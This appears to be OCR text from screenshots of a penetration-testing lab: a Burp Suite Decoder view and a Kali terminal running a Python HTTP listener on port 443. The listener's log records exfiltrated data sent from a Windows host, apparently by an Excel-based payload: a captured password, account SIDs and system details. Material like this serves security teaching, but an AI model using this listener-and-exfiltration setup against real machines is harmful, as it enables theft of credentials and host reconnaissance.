 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
403 Bypasser
Data\\Local\\Temp--Operating%20System:Windows_NT--Excel%20Version:14.0--Total%20Physical%20Memory:%203757629440%20bytes--IP%20Address:%2010.0.6.8--
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
Username: admin--Computer Name:ADMIN-PC--User Profile:C:\\Users\\admin--Temporary Directory:C:\\Users\\admin\\AppData\\Local\\Temp--Operating System:Windows_N
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
python3 -m http.server 443
File Actions Edit View Help
python3 -m http.server 443 × kali@kali:~ ×
python3 -m http.server 443
Serving HTTP on 0.0.0.0 port 443 (http://0.0.0.0:443/) ...
10.0.6.8 - - [07/Apr/2024 16:32:45] "GET /?data=User%20provided%20pass:my_super_secret_pass HTTP/1.1" 200 -
10.0.6.8 - - [07/Apr/2024 16:32:45] "GET /?data=User:%20admin%20%20Full%20Name:%20%20%20SID:%20S-1-5-21-2232868925-370011372-189774790
6-1000User:%20Administrator%20%20Full%20Name:%20%20%20SID:%20S-1-5-21-2232868925-370011372-1897747906-500User:%20Guest%20%20Full%20Nam
e:%20%20%20SID:%20S-1-5-21-2232868925-370011372-1897747906-501User:%20HomeGroupUser$%20%20Full%20Name:%20HomeGroupUser$%20%20SID:%20S-
1-5-21-2232868925-370011372-1897747906-1002 HTTP/1.1" 200 -
10.0.6.8 - - [07/Apr/2024 16:32:45] "GET /?data=Username:%20admin--Computer%20Name:ADMIN-PC--User%20Profile:C:\\Users\\admin--Temporar
y%20Directory:C:\\Users\\admin\\AppData\\Local\\Temp--Operating%20System:Windows_NT--Excel%20Version:14.0--Total%20Physical%20Memory:%
203757629440%20bytes--IP%20Address:%2010.0.6.8-- HTTP/1.1" 200 -